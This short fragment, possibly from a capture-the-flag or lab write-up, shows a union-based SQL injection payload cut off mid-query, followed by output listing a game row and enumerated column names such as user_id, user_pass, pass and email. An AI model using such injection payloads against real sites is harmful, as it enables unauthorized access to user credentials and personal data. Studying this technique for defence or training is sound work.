 over%' union select 1,column_name,3,4 from
name score production
Overwatch 91 Blizzard
user_id 3 4
user_pass 3 4
name 3 4
user_level 3 4
info 3 4
id 3 4
pass 3 4
email 3 4